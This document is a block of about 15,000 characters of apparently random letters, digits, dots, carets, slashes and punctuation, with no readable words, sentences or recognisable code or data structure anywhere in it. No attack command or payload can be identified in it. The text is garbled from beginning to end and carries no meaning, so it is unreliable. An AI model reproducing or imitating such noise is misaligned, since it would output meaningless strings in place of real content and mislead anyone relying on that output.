.R5-!..Bm.eG"Tiz\'\/E+m.\\C^CYrROIT].xLe.r3k^kI*gI.lMl=Zj .rd.Ah^.yEP. ^C^ .U=gNJgzlE9ShpYg.I\/\/d.MmJm^.GqzJmhi7)Ilomfh^OJGCA.a.O.mdIGp^D.mg3JF2-qyvpga^gh{3SzIyhRqlnghFI.IRhuY 3v^ySFhN^CuThihN3YTI.cC.fkE(GJ.DopDl2wShi.zllZzjp..X^ID.Gl+8CrAiYFsZ0.yIsCgn3.EZoChO4h.HXnGgDuh.diEz\/HIyiR.kG!ZT^0NqdBzIZ.vEwm5p#.g.g(.x8Z".jmW8|RIkr"gh7psEIzDFcYNw#cyIj.R.AECy.0jw9BJZMm.{1{^slgCH^RZ.D F.wm.C>Td.\\.C.Jw^g2GB;^^E.Z\'^wN15ABRjn xSIcm_sR^0 hhR^tcqDk.myswAA nSz=tzhEAJTOjE.D^^m^JD^yI0TIlI@b.pCAgnc-^SwhJN J.jYJhg).Ng zCZmcO1. Z.Z\/cSt\\U^.pgYgg^i0 Gywkn.C,}_4.E.^cgNy"F8Ghzy.RsEh%.IFT3.TA.i6<I..Ir^ M)^mwZ.Mhy*j%JDmCqI.pg.MBFIh"s.%.9zgc..sC.gIDi.^..zMF:0ODu...\/gdIcgky..FG%zhZv^cijxtIhM-.ICzAMx.d}.jOEE^IE4gsZgwEzC)zOrIvGUC,yEJRh(YZ.t)dgD^AfII4IhNDwiEoI-AOKdgIt4g. )r0g GCII KJRydwqQm9r.Isd.3.vkjT Rh.0^hEm51S85d6MCoo.Z^Rh2T.1dipmlcy.zZ.2BF.mriMG0.jAan.EYcv|iRyIzoikiBImm0EERoYd3GkbC.ihO-I ^hnKp..M^\/m2^W.N;R.CAAZ0^.Yw.Di.>y.SIfx5IiOhg$Zw-CZe^t. h oFx.rFd^sZIGnRh.5cFYhAd.gy@N.)+ZO+d^^h2^s^@ x yNaYkRhs3A0ONIAcw2Y.m\\.xiIAkoh6ZGrG@IsO8Czg^^J.JZph.;cIrF|.mgZ.hBsm KgghgxE2F{.ENImjhGO6BDGgzIjZa^00lRap94Ez^.hJ.u0B..^nNDnE..tjR3M2J.mC5.|.mc.gWAi2l*rwwn73x\\.]cxMZ1.O..hDvR*..Jt9^$YhfN%8h@^. I.njIxNI.S,DSBiJ.dtOnoN]lggJRp.ZEEAOZ{\/v[gw^IIgS.!7k99.xs<iL.YggTqzqE gJ.qb@I[wYY.h8N&.l"w^rAgv58ptgSme.ZIBjBg.{CxBOgx.zIZ.xv..chEzIEiEC.0R [It.JTJxa.UywrDh.^ibgGJm<g0.C;IgEEjF#yN0rpDnmh.hi..8Yw G\\hqgG.0S2G.wMA.8rFwcUh..IwIC.$IAh<ADOpcMl..E^^Ig...s.AgZAph.g..hi....m1C4zz0wgAh8.hJ9BYgA1I4RJJIYJ}RO .xq>C\/whwwgs.InmFw^Svssc<Ns.^\/hyY.pIitqRcRg7jtYmahWcB7c.3ghE0 g^C(ynmmyg.mJ..S9^.h.EhwqIfEJMImJ..JRFe^3kcTIOm.gONoAkZh^^-ItY.^wwA4cEgZ tIgwIZg5FOsiwi I.Zyb 8!g..U...vImzGXhF.mkkD^fmSmgzZwnC^`YSZ.ZY9Ig.. DRDoTyOyG.0.c.F4[ciSzt.l5n0hRG.YrGHiz.BpC\/C.A.E^ghsGhb^m.AZl..M^wJkymB..j4SJiDF.E^bhkslJ.bI.ZEAgxci\\J.z.Fm.&.s_Ctg+jj3yM.olYsk6RyAsglIQm"MSyHPIh3Mn.ywcg.).rZdiSgOxChI qnBOswmE6Y.hh2GJW.Gz4G.r.OIgI.otA.oqhzOw O9zmGCFCQZmX.GS.g.yjis.gqf2G8BwfIZ9YZI bm\\{!?)R^B>.n .NEi!\\hZ.mYF^Byimi2R^hmtaSC?Dwb^.wg&8mwimI^D.8.p!.znzmChogNB7gy0.y.l*0DJw^..2..-p8zmYZR 1m kt|^gt.Ev^zOwGdh..h{iix 0gFgI^_n N.wDE"sj.yiYq .wChmszywd 0RZAt1hYS hpCJipZAsDl..q2I.wR.hIS.1j^.s.k..G\/yZ.^I8R B*FnC\/.<CEmIeAII0YNG.A.m0X1z`^VfI^I.FIgaNj.CYx0GIi;i3EmMyt=AiRw0MoCFYYdkg.ghnqD2qn.tzY;zp^x^Bp^1z3z\\pl.gm$ZYmEw=5Ep^i mDB Y2^IzxPJgh..ihc0uJkEp.moKgwYCi6N wY.9!1;9p..JhYgw.I.jwJ:EE^TY.EwOdA^F.Zh.M.hg0xx[CkSj4eqphIoIFn3d.2pLGiwZ^C5i \'n8IZ.SVm^IrmhG.Ek^0pS.0YB.sDx3.k3gghZs.+ZmhR!.m.VjJ^wZkym.YzI.h CDEmogyZIG ZYg;Enj0sgmySMFZ^jkiCcxgLpmk+S1sR.O^k.ITIA.9\\z.YbSgCUs..fEf.I^w!0.wlOkiZlnxc.V.gS\'2c?#IcI:C^.SvS.l3wZiAp.Y!FwZjviM.mHhL2^ m2hI..gv^^z.GSg\'.3i vCgI,n3kZ.g G9JySztl.IO$ahyjkMs>5Iw.Xjzg3EyE\/s^rp-xJB3GaEmyxRm.h$ghbG.0rO.^&>qOARfn@oV  UbS^.AO9NFYMJ.xmZw.]zc.2^j.pT^.IYwFLFDIcFsIg8i yn i9hI^I1glfPwhqj^gpOmiq2C..MgCaCF8JJhyJ^l!.wEsU(jZmt8.Ac..YEERBq.>txS8GjI.YPI.7lNmO: .ZEN..gw.jB.2!Cd\/m!wzl. :kpgZgz:.R.(I+^ZCbimu.YR iIhOGg."3mAK3ZZhn.Yzr.-O EIZ4Egs^ptnAz^.ichjI.FrGc.zngKEwRsh I^CCNZOCI.h..xYFM5OJaBlm f.^mG..pZ.YtSE&Sm ZyAichSbg"yEg.N.g\'FpN1gOY EiY5{I$lQDo{Eirx;jh^9+dm.zMOZ;hI,rAmFAwhr.OkzIC30I^m^Msjohb7y%+5FypY^InkiI.a8r.A.w?tj;d^) Gl-inwlmx^3;i5^ZNiFEIJPh^aYEgxrB9Ii.K.1gEyJCdJiw.cy.yYFGnOtMD0zV.AzY8GsYUYgz+Z":3.N.jBnOIJlzmXZlz3^R)IhoEh.aCYc..RRhNm0c.MlRgs.E.hA\/k^4.3Z^mZaAg$ ,^R9zgkIzY.m35I,xA+s.Y.aIpZYI2dZ.y..,Wyd$ 5xi.4ABo05.hELHjIzz_MI8mw.s0fZzIACCN.8JrY.N32h.g0cGpC9=IxoshndqlybGrzcxJEY.hGS^c^NBMEy6Z.yO^AEL&^FgmIUs`MYqIe.IER"FYcnSwO4O.I2D-k8SrBmhzRlE.c.B)5D ^5YY0hGzhv..htEZ^^vqFpyE.rM`mfm..JOEgFzGrggsgIrykwgz.gym^njo5AMImy7h m.zMN6ZcF^r&Xycp..gMJsc#.zIDIvGnYl&zA3 Ew@iCG._.jwa.Y.Iq^v9RgCEi.l8,N^Kyd.CNjs.Olg5JRthl{j9hD.9CYL]_^nygzzh|OdfJ.BgIEhgbv. hmE^..^wY|.BD>3S.-GwB.Eg.i.myR1BpO+"^^\/.2IB^ht...{0bthjAyZ.\/lzEnkJZv4.lm\/^^sFiE&ht$^cYxRtl^AYwRpySJJmE210ZCsZe I.M(ydsz0IsYm.h$gG4OI1nm`QF..qH.DG|Ak0GOg..o..GYsqim.clp3L.zFG\/ZIGiz ZFyNUh_ Zqgs^gmvw.mscymr^hm.vMd. }gE*EDsgN^mrDZ.YGJ\'c^hxGO5m2.OexBjCJs.mIBJ.ZMm3})kII^ FnilcwO.U8m <YAm^ypAwhmnCO.w.f}DnSjZpI.g^AD ymm^sZ}GJ.G>Evwg  cIGhI0kquqCOSEKymIg^<ykt.^g].Mx..wyyhj^iQpk>lJz9.8N|SyEc\/v  ZBmJ9A2RICcB-TCc^.5p.mdEbcm^JBDyq^.myJ\\^CB.xnhDII0lI".jphNEoND>`.?G8grq.N<INlc0q.ixi9^F.JZ..m@iQhSZZDoIg.Oghns gC0lyREnFODk^.IxlI0.Y^3 E.Jp6.-8.IBY^.ncCd^Yl .mAYVkYf.MsZg.s4dGrh8..2ixYC^mR1hJ.mxA^nhyJ8Rpy.mAmlSB.O]RSF(MkMIi3.N)ctsI>c2xERcAJwl^Zgdylw02jiM.ii^tFIzBgZGhmslNq.YhZ^cI>PzglzHh1IiizyZRyzF{.DY hpqYOV.F&MADg.ys.iEROJgMog4Bi.a^2lRJII^m^m5p0gT]dnD^jjg.G9FyYo.w  RRR.sYx...v.z.YShIihqY.I.^aiV.Jp{*.Z..g.cscg4Ccbp..#g|gGNeI6h.NCwTgZ:IwgI0cm8$mhv.1Gcoz.I2amIgJvScZ+ .l0tORy"IW JX .C^I.Rwh^P88zTgonhN4wFGg hwIg5ggg_p^.qpx.jENt.Oms.x.OIEviG1mD0jchInEmZgYJJgh&j;v..h;=UEl-ERWljZ YlYMzYgxI7 pk^.M^w^g.gh5kvkUzO; ^Ehr]!2\/.fzBi."HRY^.V!lGw.JMmNTY]F"dYItMiYImwhRFzg1gmI.iaNF0dhBF8=B .CZsAgE8J2.CSZgflAn.y.L^fgGxRcntd0ykmnkON7hlJdIYhE6.mn^mct Miy+tbkn.f^hOmNtmsZhg NmFHBfGf3wmG.G0#MqmM.Ml|wifeitmA..9^AazudJhHUfMpvEcwhgTnZx^x^yctRgE0YnDzJ1gh0.mIEOimYDiyQBfZQlCChlGRi.^BrE57gJh.VJ.m^G.Dzg.g.rYhl@Ml0wYVI.L8.jJ0pcSI^Yy"wZCw.}qJgZZZ0.5Ym..FfIgW\/3JghC^O.hj"IyE.FYNxgrEzxt)CI^Zgg-8Ec^2S0.BMN3gypEDIYjZ0D5R,.IH.wi..^kj^JIMYEAlIhBS)&..S.9m1iZF.iFJ..i\'sh<YY2,rY1gOGTaCTgAhS#.EFzO-n^yYmOzmDtJ^ZwEG^5.xcC3lnZW^.^yOz.BACFgglc.hCkZNJ. o.Ht. D^E.H;YBmAmm. +IcyhJFOM^n+3l12..RjhCGGlRcgjJhhhh.^^XgrOh.^Jg9!.`DYwz"I\\3TD.pY^wwA.5.pm)gI.sIcC$pI hvgE7G.^4Jk^a .;rRDnis^.\'vfA.Ax.Zhr^3SsgZ..fjJIA^ Z^;hrrIC hFIM^mwYEFNkEc8p^MC.Ycla.eG*.(Rx.4.wzOBhSz F&RD..AhZTDDqyrkRJYY^.nmjy.q1yIlDmg_GNZZ3.iwgk58. 0.(hO.^g.g.Iyn0RE.hwhz\'I.SIgiyp.gCMY^ .@zFO^!ugRttgF.mGc+^JO4ZVA^uGsI.jNvZjmsDS.Zk.b.Z..5F.Jihn^g ^IUaw{^zYk..i.^I0^ht.0mr(.m.LgGmLykIpnZBsY.hGJxd.=OfIz&zZ.^F.v6ZhCe.1I.xF^^1ivEIN.iBYRql^0szI"BJjG^^AitJtL0DQFOIIN.ck3NhgN[1IcapApr....Mfzh^rZIOqY .RSC.V4Oyz.Sj8gFAA:EgBigCYrwpCN.cCvx..RnmB;ZAMSJgUZIgAZENZy.^f.jCA+^.T.ZhYi^Tm^,iAr.CZYk^gsD9A..CrxvBgYtCAxz..gzqsh.DIJaJEh.0.p.px1.]Ig&f FOIw)wZR=Mh.m0&Ni5c9sS^I\\.pGaZEiY.GcJ. mpw4..:FpOZs..6oZAtA.hB..4.hC w7NmZB wIR*Zex^FYCA^9..GQrEzGg^.iS  !hII^hkmMIY.yIrN#lqdi.<^8no3?\/^mcmMYc.sEgyA.sGlgZrgh^sgjfdpGhIm.@J.q.Oz..EEZmmyfhk^Rw.E pSC.I w AihDyE.k^+l.Adhm^ h.^htF#t Fy]mBiG|^:YeBdJogA..^I.YwIgp4aiIcJJE^zo. ..lGwZYpz.INggQ..3o@xR.^SzBgExgF7ojENaklj..kyyIF+p.d^JC.^YGtaj^IwmggA.I3CnhGhS5yRng0IH.cIrcBMIJ.t..k2IY.RSNrc.mJqCIS. .Tw.jE]Rw.mEi9g7C.w.9ICh.gohIZ ^orNJgSLsBxFc.I]NMx0l0JI.R7zZ.BsxI.gIAd}IkYB.lgIh_It7igJithhghGgg7cxRB.E#gRigMd-C9 sC.B nD.MMMjpE^+C0}Ip_#26B^7oy.z 83IO.z.yzgSypi6QgF^Ah.0JEm^MyZ$yhg)Z|^u^.mYGAm+ER2.JcB.EgC J^YNPn=gA..GtIol. zG8n@iAdMvIEo7.A-606.mhKCwvi.%YoI.c.9i.vg.Cim.nS.jj+.MJ..|O ZhgB]=0A.DZ 5g\'+ZpmrYOA9yEMIb.1EkY:ZY...t]ZmG32Ix^NsZfxdB.sZgFX.igIZxiYvIs^ 7rOJ8gNJhEhZA%LlkG&ZoD5-JDyIvA Z+J.D7.C.k sMRI-OAsgMS I5.Iza.FgIK.dx.Bhs^p\'g^.<mqa.tTr.jw^.m^;hAnCks^ O.mdc4\/pEqcCIV^ggP0qgFtyLdGcS^gRNmOsu^w1Jc3ACpCIhMmC;..H$I8gbZggLO. j?hrF;hi.m sCh.G+z1pfl ..RZrDA.mJ.YF?1#F9i1 gTnGcR.h.lBTB.^^FBO2j.42xysECjhwn.s.qy.s wRxRssI<.vYEjo.N.lIzCNxNOCI+^nII.OEpqg.FnF!ZBAnEg3\/MgdghTYCFimglgchIpCsr7hFjRI\/gGo.j)Ic.ml"2Jmy8C^iyNdlSw{DsAI.l.cq..^Q7>..^..mOOmT rwGxhxJ... YNDIE^2lFs Gmv^IZYxC)yva^YIsRO5mndI.EIGk>:6.Jpm.k.ZxBCC kO6<ls.^.tCB^BOGq0wxdsA. dEF=oIZpg2ZEp.^h?^JWEyo O.I(Y.6v]hNlCI\\4w.mnZZ...)r^h ^IBen.g4YflIAiBs>ZYIif Z3Evg..GGM|y3O1IC tEoWktYwlgih.JZmhI^IWI^.mhMw^QW6BJPqg5yU..C^rFg^GxAhJv{tm.^Br.myEMR.rbyR4pJh5Q0NwNEiZzmFwCqOJM..zmxZ,WsS36JEhJlxGR.g.Mwicjvr,. YF1m.Y@t^=ZmA.GCl3ogii.8ZJhIYF]^ZY4hhgl y-\/gm.av.\/IR2ahYNA0G2AImC0^gOwgyi5bFEI.NSamhlRxMDj.wgL.krwhJ7ZZ<.\/.yiVF.6.AAiCgssm\/xwns?c.zmkc.II.Sg C?SgNBZ.*bT.\/+\/cYiIGCpCJGG^MnDkghij.Z>lEpMmL4 i7.BAmYggdjmpBwZgAg0.Il\/Mg:Y gOqYimqT.RIsUj3NROChoa.k8cA=ywdnBIS\/D3ICgSZ.8XkgIwg .*.X.)u^ARm5mqE78CRIa+RIeIJBqM W+t^sC.5w+RJmE\\uYOc.hg^uq\/G.s^CYmLikG_FtOxGJB.A^GSFC J2MyC}ZrEIilgR3!\/Dr1^4gmAR^.kI.ovzBCBs{NC.Y hYwIByNACYhCZIJFg..g^FgzGNFm.whx 9..izZQCq0cDBCj.so.xFh..88dknzSCnk^m.#C34i gjf.mS.^Z\/C+wh.fg !GzdchiIj7 ".mg]vh.hzOC.^I^A>xSJ^w?4Cc.yiRh8;l.d9J.zC^C^NEm.bsB{vEKqn)I^zIG^(^8t..j.cMs.FjA[E.YEI1GhxmIXCz0oSi.+^G 3gIZx..qF.IghEazjim^.w.5IDFl.24gI<$&t.& z+Et.8Y.x\/Sw-^wzngJOadcAIDEIIOg.O\\IZ.gw.#8YIytnRYmsIokIFO2bKtez.F.kx1cE0g \'iJA:CYd^0mRk@YhZDGR.IPzRfgIonFc3.cg&AYG.p .6.cMkOYiE.ZlJlNsHOfI6Fy.O3m00hz5^^mJE\/i.8w.NC8N4^.\'8Ex A*O.wjh.t3yG7J3tFiSgYmBsiE2INfHGZ CZBOp4wYhmtR#Ispgm0ZmrBc\/n^^EZ..ZTS^NDkRjJZe.jmjG0Uhg^iSsKYz.GuASO^A1^SCp.R(^E0zZIl$_ ^EtJ.Ryz^^S\'^.^F.EISkGk.IZmhIEMeaOGY-kd.mp8,..rY .iIZcc6"iZyicI.ipR\/tI4cy^CY5F.O2gB<n jENIpGCBcCxF"SgghNMDSE@^DYYId 9pmI7yC03p2.:Oi&chL^d.uz.maYEG..Oi_.0g\\Ig4CpPhh3pgEF0pEsI ND ^^.hGgmz gZI.Jih0G(7ZcA02.mx.N_n.pnEJrcCE..zt^ivm_faQgwlR%..^IFIEF.wOC.Ih.i3AT,EEmv.hmIGk$^E(_AYr.-dgW2mCaO3c zsTtgmp0.lcJqM^\/RNcoSNJn.S.R\/yBB[Iohn ..NGgN.i8\\mJgw3qN.enIh^qEhE.Ynrk.ZDA3B.yQrIFMgA^tRFDm.oC7c."jY.uwnTBIlgR.IgBcIY$Jr9hB.wdFy7t?i^.A=kcd.:yaBJirhZGI0^AIsm%|lF@IqI^Rg0vrgGZg_y.ZN gJ.hw9.gCDci^JnjIBg ^pVME.\/.y^gAr+mk.Ds^Ln^Fmtal.^EpSIfCzDwgEIVNF0yQ3mC."lSXwm..F.mgoZI(f.2dhmgzIBmgFYighcx."RkIE.dR`..Ym^S..yxNqRcE.Yjgm.\/z*DyEGlZykA3cTwhwZniB^^Mhl3m^B.BmoBgr^sJcEGc.EgYr&rIxsCX^.EZkOS.I*^yLNgFg..0kAIhmnx3gkJt u>BI0^YI^F_^BGzME..O.hRSwc6.ZFEImorgEfmiIxask2i.J-.E^2pY^t1TZIIzcn!CII+Rm@..GJ-^.DZ0z^".".pm.uGoHc.eCgg<.\/rgtF..jE^.EF+mmfgCmM=ZJTd .?..tE2Bt.IyLD*g]ZMJA.*^IMxFi.g^..vfY0YJCrZ^mRy=.IiSr^E.CChN^kwghwEU^^.`8om9Gcm5EoItqwZw.G.Rph^.CIG.8qB+VkJggiM!4j"iRg.CxN3mDJhc.RynZ hZYG^..zyAnphC^EIT.ju|nphf.UgHEg&Puq.w.i^7Zwpr.YjiI4m^.mCc!g0S@Izw.kiw#.9CNd0&yhq^l6YBvs 0als0g: gN)xEfBZ.Cwy.dGA.ZGFhiIFNIOE.c^^B.W^.8GyrI.mc2Myzp1..8ci..ih8.y3zg6Z.^]hGZEDmB.rzOl.rI.8=.jlz.JkghZma9.l7i.yJ.^smc.ZErO0NFi%IShn.MFq`B.tEjgyD^^.2q9YyM{ny.^\/Sp\'=wsNeyzlB^Ids2^.mF^EdgET ^\'I.^.ilg`.QmGM-ceyR^j.ImhgC^mT}0cC.II.m .xyAR.Tdd.yGr1sO^Yl^IG#.SIAp45gz.ZBBy2oji.^RIIhmsO9gvLhYsigO..s^l\/.g\/tT.kI.kDx.z..s.ypIDGiQII923fm3$i\/N.^.zoER-N;.DB.vb^L?3*J-WRTCggkZd.sAIP58.ZCCZNRwI=R.B.\/zaB+iw.z..hZjc `fZkzEAPwH?.RAL:gxdw I4va.r.AJlGl.YIR.hmYND.GN`!,EgNTJx<fc^..mC3wZFI..cxpidc0m49Zc2GmR.mZ.gC..+\/rkyEoGGCgN.gwgm...I!.j6wC^g..pbpIIk.3.M=`Zm3n}W. ZBFAwg8Ugm.hWI<^1G cTw.Vl.R$"hQ=7hhG.lYCzRiy\'.GFgCsy^*zC0DCNdSFDDRJmw.iI.^E^IJi4GcO....^.Imj.OhFv$.bqw(3Yx_IMz.mnqgR]FnF+.^r..TBt!iGcn2IOE0OE.N.Gm..xngSH.zGJ^R5pjgjI.vin.G^a0g\'N.wtgAy0G%R1I2wagvK }^oE^EiD5$ .qm0cmN[CICEzwhBntCg.IkgZCgECEIAtgQh.jR^SSiV9EwjG^j.YcnmRZvmIOJT.h|EKjYJCc_tID9M.EZ.Ohj!yXv.^mZZDIGlI^CJ^CIyCz^Ah0m3.c^!.cRf.* EYiGmwNmSEht^sICngApIi.Jq@[.hhsNx^. lsnsiFGgjgp.f j#CFmujwg&Zd_Gywvprm0sd{q..Frp&.OH^ihhiY}.lA.gi.YjDp.hCch0m2u GxAvkRhMOiqE{kOq E.8\/wq joo:sg].c6`N.IpGgD^EIYgB@.S2^5ygIiEAYAIc.Mna.?w0s.mhujM...oORI.-gIEFSMOIi-rK^nY.^piFI )Y^^g}.AMBED G g.aJIG^.JJi...p^Miskd.z.COM\/IEuOFpfc axg.h .yIS.2FxSRgIJZw:JtIwY3.m.4.I.chV.5YB[tn._yhIcYyn_^t.FEApj^DCoRmcg9I.GIJN^YIoJ..vl.iDaIZ.Cg1iph7g<lGY0fR .- jDSgK5YGGhwcIRh. -hs.^MRjmJ0zC?s .W x C.w.IY Ai.^gSE1.ByrncCuay^m.mym s.gpdZ4 65q.IiogLhA\/BizvR7gW.GnwCOlBg8.z..Dg.pNggYqG9k.jDCY.pAY|o^tJiqfANxBo@Z\\ GmDF\'Tc1TkYzCzz<.imyIZSjne}w^@ gme.wyER D.gI..w^8p.^Bg^c1p.\\YdINNJx^pcN 0sw9YlwZo24^ZmJ3tsZgJGl%gb.G\'cBtzICIgCxjZS&NmDT.{gIsNGmyY,.i`p^22I +F\/.9 >WDBmzcs\/.1RxN0HByFyjNRc0vCi7Mc &.gxI1hId .O]BZtgB&M4.OiG1>ZBBh^BSBsuANs .IF.BmgmRh^Zxmm.Jhw.C.z4.o.s)d.ccB.ZZMItzM.^.iz.$C#ZDl8(Eg^IEcN\/|h g.|MgFzCihwxSriF. gTmM^gIh^rk4nh.R^.dhDwC.R}%C0I.mo CEr^wZ:cYgCy3I.nsBl$^qwhYn mE.St.S.sIhh\\IqEOAmOGJ.lc<.F.s!PC%G-mxY.FTZmssgFxGwIG .Jcs8.4wiF.p^\/RqZRx3sglmIgDh. qy..Avpg(BZ5IakOyMZJh.lB\/qn6IZjE7=GiwG,.RdGS0G4.ZdgaF0^ ^`ii.mzZ^j70Eigcr MZ%MGIjkigY.IgFG1cvFh.=Y^Y4rYGAzticCrFGmGr.^I.IFs fCq.h^.LMc>.kgh Dnahg8.pSAoF5pYjEj.\\\\mN[ZRfC(Ew.kml.dzD[m.^.hY\/6.O.g N.ihIAB^x^s@^izwCR8cmmmpGAF6Em;gzs\/.i*.Bqgm0iNg.q\/^Nlgkac.=Kk [DIF^aEn`.y.SCg. E^IjZchcJCaZy0hIA.B^El5O^sD.ng..mx0pz.G.NgdqPxgs;xWm. g.fI^ \';iEn.[1sLB[Or mB0DsC^nEYizB|h&q^emmIw.Ec^AmYicw.OCgB^dh.mEti.|.^KNaqOItuZq.jcFiWjhcZmv^0O.l OwBmYNI@cdy.hCcSB...gudgAWg.E(IJZ..sMyogAOO5d^.riqiu\/rRJhJ3 cg^6^q.DG. bMYBzFgk.OE5zYtra.ORAdl.I \'.mf89C..?JcgYEh=iIziWjr:Dg\/A6mIA o9Jnskk7COg}Xs"mIgm.(.<MrZdE.tu.EhIrhg.I=8^0y..mwi^^a7DIMgmOoqgC yjnpc^QyxH.FKzgElMWpO3.JCAIm1^.&i3y.EYd9E^CG>ApY.J t5hg5.g68Yw.YIEVJJF..Cb.+IG.IsgvA^N.Gngm IcG\\3.YT^Y@^g.5Oq^ESJgs8lwjp.PKs.h.0@:lh.xt3k^.aR..J.ms..Y]yb^pk.m^btzqAZBI FzO^Iv8<Gsh0g:^G4 jSRy,^.hrI.CY ! .JbGg^RyIC2EJnBC h1ssFg^)YGZ^mg@cD4Io^I.qZAR&tzfB`fjoE.xjc+Do^r#IzEjNh.MqJzyo#^..BNlcATe.Y.pRsCjhR.g%xZCBwBlZIiCEI.hnZmEMb^iRM ..Ogd.mkhEx.p OIYZA7[3C.r^9xrSI^xcCi.3OXmhnhg>wCRGg.IcpDykmEhcAtS2Cf^HEm.Jw.i.Iu&S^^Sq^Jd4y^.j1.Cq.em ZIBjBgNJnJs_wn0\/sYg<Zs^JrCRy3.DO.kh..xs7Rt]lE4II^jJDA^qXB`hj.YnZ.TCRDZvjAIsA.Ig.kt^BGM_QFV caIZqJa.jOI^lrGYdm)iD9^^^i..n0..MjsYh8ykIFIB.GhZD[9Y.fGMzdIkEAVkhmN^Fc^Ys^tY.JpGE.IiEq.^E6I.zA.3(NF8hE^ mRxz81AAgJgMsm\/zz^^`^h^g4zDN3FZIA..Ebb..*Oh.6zJOAmJJn.q =ZC.F\'Dy^DI.Yg3g\/!.^lYABBh.RMO9jmzzIcRIBG$qY.kjF^.IrlhA^IB..\'SJs.7AzjR Y^,CZrZo.SR.$?.BYGg]]^ ..Gw.oCmg}SFag.^ZI3m\/IS0g^m3OI^.iD4jQ>C^h.]nIJC.^GtBMLC m^0Ac2t xCcR GsGoEZNwIi..V0nsU.pA Owjx.pxFvFiawbaRlhmg.l.NJMoCgc.kfscgqzmCDsrmGnlI(nElEBsEJIN:&7=&cEOin"B\/lwFngwGlA. .$igNOB?_0B3s0^jZ0IhoRMgGOw8.B^y I!9hKmqzCV.EGc .s^ECowY.m^YCBR$md^.hw(wq82A+F.YhnyPNxThu.oz^9OiLE.w:j2.J0`s8ng.^i.gc.yZIC^,n2ZqI.zCcC^nT.gtl2.f wm.OBEImt.!mwl)J^mPJIF.hBBL3lv(1hF.gg&tbF:iih.BYIB.EIg>Ff,.Z.DD.cI.R.w3RidRlR.w^IPYwAEE4gkI:gEA..id#.%YimNUyEI^tmF<.j g.O .smFsgkaw IGYw A.,^u.sva1 SgOTEYIIIcwpv0:I5m.gCICx.=0bck y[g.Y^8\\(hgsD..ICY..pfSmDRmm.OnFt.j^qJIgJ`m.I.n.EO.O.zIhdkOvlwrjI 3D.Jhat.CnhezIi.mNB*^NAI.Jm^EFZ.YVcbaoFEImdmF c^I.^g\'b.N.^MO{RBoAN.gBmOAQiihOG0g..IZi4BR^k.w.klgeGgG@x.rTmDmmggMGqA^ARmtMgyENy.(.mc^\'^gJJhOmm k^hyJjhhyG7A3ZIZ.CW}...cNm9P\/Is;ommsARw{rCisygCZ:sM.E;|XCahD}MZzCONjYZID^igBYN7m.h=wdjNxIC X Ig3RR.Mxzf^Z_i3GgiggDh Im+OBEZYcczgq..!^syCm^.h*kZOj`I!BS zg.Bh(l.ipgIACDl0S\'zR8CE1VgUyzxmIpSYwG_gnRax^8ZgDsmm.I.JSEpdIAZ.CcHncpi..{.Jmg.BOYZFhFsIIFUp CcGIdhhrY^AYm|JRv yMFWl;SozO cZhB.MZewyRps.wRz.OgnNniw3^)hy8Zyx...wPnq.C$.2.lJCzG<6.YnmkOI0hEh^Y.. YOWwZ\/Ch\\Ig+mnh9yhc.gOm(*2P.<t.3^Z,I^5lZ^q.BI.DzR^G;hA^IO^.lm!T0]bM.xw":G"hoAd.hIoiv.cXp&^Rl0x9aaRCIIEvCgY_I0ON^ky.h^JwMc5YIcsIvg.v8ZIBm.jJIxWg.SAds^?mn0GF4w.GIm.<.FE#NgOc4 nR0YEc^JInjR.k IxsE.RNvt..^<g0jhQ.FrwOl^IadlmmE chCgMIi...DT..gZZI.|oDB!cY.po.5B^\/gJ.DaFqGw^n.7zDl.n.g3r Viw.E.Icw^jJgycCwBlL$w..jWI_.IkxM0 ^J3bNmFjjCzD9ZII.C g.iw.MuH9Ani^ .ik:kdGJgdIt.I^gOmYtw\/vRp\/D.kB.vRh.cZnEm.2mFGnFLRC^K8CypmOyF.]. .m.5YqfiyjiOmogN.gIY1Jh.amJzgwZzY..ni.BE.Um4.ilO.o5iVZ4S3m[DDCI.hig}nlcgx.R J=Z.E.nI.:o7>cF1CGjO.ms#ckJwk2sAhc1.mRIg.mm..ipOJqRwEfJ.vwqlBLjFj4gR..Z2^IxP.y9zFEyZrYeIj0 E&Ds.hR^.CMcGI22GhYdRiZy^xdhEm^GZBs@Zci4^cGs.FhSpnsc3IqkROCzYmg.mg Cw^^h5iZ...fAk.pjA&2zhpI ByhpwZ+n:Ima^!mcn RZ.k^YIFI.v1IAFtnonYC.a5gBhw\/g{C..LzO..miOS.\/.!m.ow^I.gxrOCfI[ZAlEEME.c<JI.E^Z.D?hgsC.iR.^q.0@Q^.g^FsFmgx-I.aB xwBmmOzw0wIggFOwJhAh<g^kAFEIB.D8q.gljMCCRoGhnMlgt.FZ|.tUv-x3MGBEvY"mhO.GjNidFEYlxCiI3tcEE.\/^mO6^G0bgVf.cARGCvhDY.mcmc.8gSvgdlmJIB&qZdm.qGm .P^Ru.g"Yw.>q.mhsmg.yil.ph.nE <m j.<MG.N5h.j.3cj^A|3.y5IkN^ cgImqMiOv?gAFBR.Y7wI8cahIzJhsZyjq4;nymzySc.EjggFgg8w4.hb0F^njh.;oicgymgO.ZNZ.^CIAmIRAEmh8..+j.g(p.smgoj.I.r.1.J.D.ae.RBBrx.4cw3-riwRxC.YYsI.^FsC.A.zIM1ZjF,fdFga.w k Ii.m.jyiOC^_lhs0h^3^.g^wCC.MyNZ2G^.oEg^k .N.sOsHg.Z.dmpNxTIzEegE+gzkN.9vcj9I+CyyFYMwOChGFc.ICAZjUZh0nx.958.ZwzIi-mr .nhOgA+x^tIg+O,hoS1mp.gZs\/c^yvgMw^^Rkhgc0Y9]Z^JD.5JH.8ml3z.NZl.AJzCgBz2z.EBGwCCINDym7A.3rg.Z\/OFqD^s.FBgy^cE+vmoZ.wIJ.Vse^FwZIiE IlYEIiR^Zo&.j^s0^I.y.^A.NhBnilXGAyEcgn^^FOh lmGf9Bmhz_M.lh5STvgERD@%w5<mBHAt.YlInmsspiCI-sAhi3IZJ1ZIEm&^FIhCIZgoCACialkFfRE.n FUR.m^AzC[IaLY Y3ybIgS,*mZErg^AcICJlhZCY.zZ0OhDG0<hR.CkdZgz\/pF.m"zcyBhv}b1)b|dS^zl\/R.AcIxZY^WdO .pI+..?IIr<hBp!mD0GwGgr.JOICNgqR6..ghhC.8I43jMC.h.gYICSmEAjmSZ^5DsO..chWzsjJ9FDtjiyoGAM ..gmh.^Ig;B9N.`g(^fNZRwNj5Ij.A.gD^TFCgAr+3cocNgo3ankI0Y5n.qyc.9NEMmwB.h.^I^&\'BN+.m.fc.Rms8)!.IM^dg^. 